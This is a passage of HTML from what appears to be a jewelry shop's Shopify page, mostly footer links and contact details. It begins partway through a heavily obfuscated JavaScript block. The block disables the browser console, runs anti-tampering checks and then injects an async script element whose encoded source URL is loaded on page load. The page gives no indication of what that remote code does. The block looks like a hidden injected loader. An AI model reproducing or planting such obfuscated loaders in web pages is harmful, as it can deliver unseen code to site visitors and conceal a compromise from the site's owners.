-0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function _0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function _0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return _0x23226a[_0x19be16(0x54b,0x4aa,'q)E@',0x541,0x4d3)](_0xe503bb);},'zKFnr':_0x23226a[_0x3c7c5c(-0x9c,'*pfq',-0x144,-0xb1,-0x1b1)],'QNfUG':_0x23226a[_0xad3f43(-0x9a,-0x63,-0x4e,-0x9d,'@3f^')],'ebJfy':_0x23226a[_0x58a713(0x19,-0x27,'Dt6O',-0x4b,-0xc5)],'wRuEX':_0x23226a[_0x392f43(0x311,0x355,'cUPi',0x33a,0x3d6)],'jocte':_0x23226a[_0xad3f43(-0x7b,-0x98,-0xa4,-0x6a,'x4Do')],'wcFAY':_0x23226a[_0x58a713(-0x2f,0x6c,'am]Z',0xb,0x19)],'HDNqU':_0x23226a[_0x37fd6d(-0x89,0x29,0x8,'tc)R',-0x3b)],'JIwfM':function(_0x409852,_0x1accf4){function _0x4b020d(_0x29ea16,_0x2124b7,_0x1a6ae1,_0x1fa408,_0xdbf7f){return _0xad3f43(_0x29ea16-0x1a9,_0x2124b7-0x1cb,_0x29ea16-0x201,_0x1fa408-0x106,_0xdbf7f);}return _0x23226a[_0x4b020d(0x170,0x175,0x18f,0x15e,'TE@y')](_0x409852,_0x1accf4);},'WxtvT':_0x23226a[_0x3c7c5c(-0x27f,'(bmF',-0x1f2,-0x20d,-0x19f)]};function _0x392f43(_0x5d454a,_0x3e7f60,_0xf7b26b,_0x38413b,_0x205582){return _0x5a27bd(_0x5d454a-0x136,_0x3e7f60-0x1e1,_0xf7b26b,_0x3e7f60-0xf7,_0x205582-0x11f);}function _0xad3f43(_0x1526e5,_0x11496f,_0x3abf36,_0x44c78a,_0x22db92){return _0x1171c6(_0x1526e5-0x196,_0x3abf36- -0x5de,_0x22db92,_0x44c78a-0x132,_0x22db92-0x1e);}var _0x58c887;try{if(_0x23226a[_0xad3f43(-0x95,0x31,-0x17,0x60,'TYIt')](_0x23226a[_0xad3f43(-0x1e2,-0x18d,-0x14f,-0x1da,'CAm#')],_0x23226a[_0x3c7c5c(-0x150,'wuik',-0xa7,-0xef,-0x11e)])){var _0x48dd07=_0x3dd9ee[_0x58a713(-0xf5,-0x118,'l6QX',-0xad,-0x129)](_0x14fe72,arguments);return _0x2e9272=null,_0x48dd07;}else{var _0x565d44=_0x23226a[_0xad3f43(0x4,-0x128,-0x81,-0x52,'Wzed')](Function,_0x23226a[_0x392f43(0x22f,0x213,'$OL2',0x226,0x207)](_0x23226a[_0x58a713(-0x31,-0xf1,'tc)R',-0x5a,-0x4)](_0x23226a[_0x37fd6d(-0x4f,-0xc8,-0xba,'ecj*',-0x6e)],_0x23226a[_0x3c7c5c(-0x161,'gL]u',-0x154,-0x1dd,-0xc2)]),');'));_0x58c887=_0x23226a[_0x37fd6d(-0x65,-0x11,0x4,'5eQ#',-0x9d)](_0x565d44);}}catch(_0x2605ee){if(_0x23226a[_0x3c7c5c(-0x15f,'X%9y',-0x166,-0x204,-0x18e)](_0x23226a[_0x37fd6d(-0xd2,-0xfa,-0x19a,'*0ig',-0x104)],_0x23226a[_0x392f43(0x36e,0x319,'ar1x',0x2f8,0x3c7)]))_0x58c887=window;else{if(_0x42ed39){var _0x23e5be=_0x2f70d8[_0x392f43(0x22b,0x226,'CAm#',0x1da,0x2c5)](_0x436241,arguments);return _0x24c992=null,_0x23e5be;}}}var _0x2f7219=_0x58c887[_0xad3f43(-0x166,-0x94,-0x128,-0xe3,'Wzed')+'le']=_0x58c887[_0x3c7c5c(-0x9d,'IRA[',-0x10e,-0x196,-0x17b)+'le']||{};function _0x3c7c5c(_0x6cfe53,_0x459f6d,_0xbcc623,_0x5719de,_0xe16525){return _0x388a37(_0x459f6d,_0x459f6d-0x141,_0xbcc623-0x39,_0xbcc623- -0x2cc,_0xe16525-0x13c);}var _0x1d7259=[_0x23226a[_0xad3f43(-0x63,-0xc8,-0x5b,-0x64,'s%rJ')],_0x23226a[_0x37fd6d(-0x99,-0x9b,-0x52,'o7OK',-0x9e)],_0x23226a[_0x58a713(0x10f,-0x15,'am]Z',0x69,0xe6)],_0x23226a[_0x58a713(0x80,-0x59,'(bmF',-0x8,0x4c)],_0x23226a[_0x37fd6d(0x36,0x2a,-0x59,'@3f^',-0x73)],_0x23226a[_0x58a713(-0xf3,-0x1c,'55E8',-0x43,0xb)],_0x23226a[_0x3c7c5c(-0x183,'TYIt',-0x19c,-0x11a,-0x12d)]];for(var _0x5e6c82=-0x613*0x1+-0xc86+0x1299*0x1;_0x23226a[_0xad3f43(-0x106,-0x101,-0x9c,-0x40,'*0ig')](_0x5e6c82,_0x1d7259[_0x37fd6d(0x1,-0x63,-0xa4,'w!5c',-0x23)+'h']);_0x5e6c82++){if(_0x23226a[_0x392f43(0x32d,0x330,'Lt(c',0x2e2,0x384)](_0x23226a[_0x392f43(0x24e,0x2b2,'TYIt',0x356,0x350)],_0x23226a[_0x3c7c5c(-0xec,'Lt(c',-0xa1,-0x120,-0x38)])){var _0xfafe24=_0x23226a[_0x37fd6d(-0x74,0x18,0x7b,'5eQ#',-0x2e)][_0x37fd6d(-0xd8,-0xb4,0x2a,'cUPi',-0x49)]('|'),_0x33b8f8=-0x1*-0x15a+0x2186+-0x22e0;while(!![]){switch(_0xfafe24[_0x33b8f8++]){case'0':var _0x355ba8=_0x361b8d[_0xad3f43(0x3f,0x49,-0x8,0x7c,'ecj*')+_0x392f43(0x213,0x25b,'cP*w',0x22d,0x30a)+'r'][_0x392f43(0x3ae,0x301,'55E8',0x336,0x2ab)+_0x37fd6d(-0x35,0x59,0x42,'@3f^',-0x50)][_0x3c7c5c(-0xd5,'@3f^',-0x174,-0x10a,-0x109)](_0x361b8d);continue;case'1':_0x355ba8[_0x37fd6d(0x9,0x2f,0xaa,'(bmF',0x37)+_0x58a713(-0xf5,-0xc5,'qCTz',-0xb7,-0x87)]=_0x361b8d[_0x3c7c5c(-0x106,'o7OK',-0xc9,-0x1c,-0x157)](_0x361b8d);continue;case'2':_0x2f7219[_0x283839]=_0x355ba8;continue;case'3':var _0x160adc=_0x2f7219[_0x283839]||_0x355ba8;continue;case'4':_0x355ba8[_0x58a713(-0x8b,-0x14,'@3f^',-0x7d,-0xa0)+_0x3c7c5c(-0x92,'rwgF',-0x13f,-0x16e,-0x18b)]=_0x160adc[_0x37fd6d(-0x114,-0x6e,-0xca,'FvMP',-0xc7)+_0xad3f43(-0x139,-0x46,-0xee,-0x4a,'w!5c')][_0x392f43(0x347,0x2a1,'tc)R',0x263,0x203)](_0x160adc);continue;case'5':var _0x283839=_0x1d7259[_0x5e6c82];continue;}break;}}else{var _0x3c5c7f=_0x3a0e76[_0x392f43(0x368,0x2c6,'wuik',0x2dd,0x29f)][_0x392f43(0x363,0x2cb,'q)E@',0x36f,0x2e9)]('|'),_0x5bb7d3=-0xa17+0x1*-0x23b7+0x2dce;while(!![]){switch(_0x3c5c7f[_0x5bb7d3++]){case'0':var _0x18980d;continue;case'1':try{var _0x152990=NnsZzJ[_0x392f43(0x1ea,0x239,'Y6A#',0x25b,0x1f6)](_0x244c38,NnsZzJ[_0x37fd6d(0x22,-0xb5,-0x96,'oa6b',-0x8b)](NnsZzJ[_0x3c7c5c(-0x18c,'@3f^',-0x162,-0x1ae,-0x102)](NnsZzJ[_0x392f43(0x399,0x329,'oa6b',0x2e0,0x2ff)],NnsZzJ[_0x3c7c5c(-0x1eb,'am]Z',-0x1f0,-0x15a,-0x28a)]),');'));_0x18980d=NnsZzJ[_0x392f43(0x3f9,0x350,'Dt6O',0x2cc,0x31e)](_0x152990);}catch(_0x455026){_0x18980d=_0x2c1a0f;}continue;case'2':var _0x29f6de=[NnsZzJ[_0x37fd6d(-0x33,-0x29,0x57,'ar1x',-0x53)],NnsZzJ[_0x3c7c5c(-0x19b,'*0ig',-0x1ae,-0x256,-0x19d)],NnsZzJ[_0x3c7c5c(-0x13c,'w*v]',-0x108,-0xbd,-0xbb)],NnsZzJ[_0xad3f43(-0x116,-0x128,-0x10a,-0x103,'@73a')],NnsZzJ[_0x392f43(0x3cd,0x342,'@73a',0x2c9,0x3bd)],NnsZzJ[_0x58a713(0x0,-0x61,'FvMP',-0xb,0x60)],NnsZzJ[_0x3c7c5c(-0xd1,'@3f^',-0x15c,-0xfe,-0xe0)]];continue;case'3':var _0xadec37=_0x18980d[_0x37fd6d(-0xf,-0x57,0x10,'cUPi',-0x1f)+'le']=_0x18980d[_0x58a713(-0x8f,-0xe2,'ecj*',-0x8a,-0x3d)+'le']||{};continue;case'4':for(var _0x55a3c5=0x7ea*0x3+-0x1469+-0x355;NnsZzJ[_0x3c7c5c(-0x186,'ZZ^2',-0x111,-0x9b,-0x79)](_0x55a3c5,_0x29f6de[_0x37fd6d(-0xa7,-0xec,-0x80,'KreM',-0x7d)+'h']);_0x55a3c5++){var _0x14d66b=NnsZzJ[_0x37fd6d(-0x12,0x23,0x6c,'(PQR',0x10)][_0x3c7c5c(-0x69,'$OL2',-0xd8,-0x14b,-0x64)]('|'),_0x15d72d=-0x1862+-0x10e3+-0x1*-0x2945;while(!![]){switch(_0x14d66b[_0x15d72d++]){case'0':var _0x41499d=_0x288d6b[_0x58a713(-0x1f,-0x64,'$VIp',0x4,0x83)+_0x58a713(-0x79,-0x6f,'x4Do',-0x98,-0xaf)+'r'][_0x3c7c5c(-0x1c5,'HkIm',-0x1e3,-0x1c7,-0x1e7)+_0x58a713(-0x63,-0xbe,'Lt(c',-0x62,-0xed)][_0xad3f43(-0xe4,-0x67,-0x105,-0xbd,'5eQ#')](_0x4c7e87);continue;case'1':_0x41499d[_0xad3f43(-0x50,-0xc0,-0x56,-0xb0,'&y%Y')+_0x37fd6d(-0xd9,-0x67,-0xd8,'q)E@',-0x6f)]=_0x5b6977[_0x3c7c5c(-0x14c,'rwgF',-0x16b,-0xd4,-0x145)+_0xad3f43(-0x1b2,-0xc1,-0x113,-0xd0,'5eQ#')][_0x58a713(0x96,0x33,'ZZ^2',0x19,-0x6f)](_0x5b6977);continue;case'2':var _0x5b6977=_0xadec37[_0x338175]||_0x41499d;continue;case'3':var _0x338175=_0x29f6de[_0x55a3c5];continue;case'4':_0x41499d[_0x37fd6d(-0xcb,-0x112,-0x63,'Wzed',-0x6a)+_0xad3f43(-0xfe,-0x177,-0xf5,-0xdf,'Y6A#')]=_0x42a2f9[_0x58a713(-0x16,-0x5f,'l6QX',0x37,0xe6)](_0x24fe56);continue;case'5':_0xadec37[_0x338175]=_0x41499d;continue;}break;}}continue;}break;}}}});function _0x388a37(_0x41179d,_0xe2dc8e,_0x5ea768,_0x13b004,_0x2c3cad){return _0x1b496d(_0x41179d-0x1df,_0xe2dc8e-0xf3,_0x5ea768-0x26,_0x41179d,_0x13b004-0x56);}function _0x23156c(_0x287314,_0x3e184b,_0x47dc0c,_0x209440,_0xc6e202){return _0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
